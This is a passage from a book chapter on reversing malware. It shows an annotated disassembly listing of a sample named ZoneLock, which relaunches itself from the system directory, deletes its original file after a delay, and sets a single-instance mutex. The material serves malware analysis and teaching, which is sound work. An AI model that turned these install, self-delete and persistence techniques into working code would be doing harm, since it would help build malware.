 ZoneLockup.exe”
004026FF PUSH ZoneLock.0040553D ; format = “qwer%s”
00402704 LEA EAX,DWORD PTR SS:[EBP-29C]
0040270A PUSH EAX ; s
0040270B CALL <JMP.&CRTDLL.sprintf>
00402710 ADD ESP,0C
00402713 PUSH 5 ; IsShown = 5
00402715 PUSH 0 ; DefDir = NULL
00402717 LEA EAX,DWORD PTR SS:[EBP-29C]
0040271D PUSH EAX ; Parameters
0040271E PUSH ZoneLock.00404010 ; FileName = “C:WINNTsystem32”
00402723 PUSH ZoneLock.00405696 ; Operation = “open”
00402728 PUSH 0 ; hWnd = NULL
0040272A CALL <JMP.&SHELL32.ShellExecuteA>
0040272F PUSH 0 ; ExitCode = 0
00402731 CALL <JMP.&KERNEL32.ExitProcess>
00402736 CALL <JMP.&KERNEL32.GetCommandLineA>
0040273B PUSH ZoneLock.00405538 ; s2 = “qwer”
00402740 PUSH EAX ; s1
00402741 CALL <JMP.&CRTDLL.strstr>
00402746 ADD ESP,8
00402749 MOV ESI,EAX
0040274B OR ESI,ESI
0040274D JE SHORT ZoneLock.00402775
0040274F MOV ECX,ESI
00402751 OR EAX,FFFFFFFF
00402754 INC EAX
00402755 CMP BYTE PTR DS:[ECX+EAX],0
00402759 JNZ SHORT ZoneLock.00402754
0040275B CMP EAX,8
0040275E JBE SHORT ZoneLock.00402775
00402760 PUSH 7D0 ; Timeout = 2000. ms
00402765 CALL <JMP.&KERNEL32.Sleep>
0040276A MOV EAX,ESI
0040276C ADD EAX,4
0040276F PUSH EAX ; FileName
00402770 CALL <JMP.&KERNEL32.DeleteFileA>
00402775 PUSH ZoneLock.004050A3 ; MutexName = “botsmfdutpex”
0040277A PUSH 1 ; InitialOwner = TRUE
0040277C PUSH 0 ; pSecurity = NULL
0040277E CALL <JMP.&KERNEL32.CreateMutexA>
00402783 MOV DWORD PTR DS:[404650],EAX
00402788 CALL <JMP.&KERNEL32.GetLastError>
0040278D CMP EAX,0B7
00402792 JNZ SHORT ZoneLock.0040279B
00402794 PUSH 0 ; ExitCode = 0
00402796 CALL <JMP.&KERNEL32.ExitProcess>
Listing 8.3 (continued)
Reversing Malware 293
 